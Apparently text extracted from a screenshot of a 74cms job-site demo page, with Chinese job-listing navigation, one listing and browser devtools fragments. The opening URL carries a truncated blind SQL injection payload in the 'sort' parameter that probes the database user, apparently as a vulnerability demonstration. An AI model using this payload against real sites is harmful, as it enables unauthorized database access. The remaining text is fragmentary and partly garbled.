 demo.74cms.com/jobs/street-search.php?sort=hot>asc,if(strcmp(substr(user(),1,13),char(114,111,111,116,64,108,111,99,97,108,104,1
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
热门道路： 建设南路 西羊市街 杏花岭街 长治路 解放路 太榆路
晋祠路 桃园北路 府西街 迎泽大街 水西关街 柳巷
柳巷南路 东辑虎营 旱西关街 纯阳宫 并州南路 长风街
更新时间 薪资待遇 热度 第1/10页
全选 申请职位 收藏职位
市场部经理 太原市东湖醋业有限公司
学历要求：本科 | 工作经验：5-10年 | 工作地点：太原市 | 招聘人数：1人 | 薪资待遇：面议 | 3天前发布
申请职位
30-40岁，本科以上学历，5年以上大型企业策划、市场营销工作经验；有丰富的品牌宣传、策划、营销、和运营管理组织能力；负责广告宣传...
收藏
全选 申请职位 收藏职位
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
<div class="tit">…</div>
<div class="infolists" id="infolists">
<div class="head">…</div>
<div class="list" style="border-bottom-style: none;">
<div class="li_left_check">…</div>
<div class="li_left">
<div class="jobname">
<a href="http://demo.74cms.com/jobs/jobs-show.php?id=26" target="_blank">市场部经理</a>
</div>
<div class="com">…</div>
<div class="clear"></div>
<div class="txt">…</div>
</div>
<div class="li_right">…</div>
</div>
Styles
element.
}
.jobinfo
.infolis
text-
color
font-
}
a:-webki
any-link
color
text-
Find in Sty
html body div.jobinfolists div#infolists.infolists div.list div.li_left div.jobname a
Console Search Emulation Rendering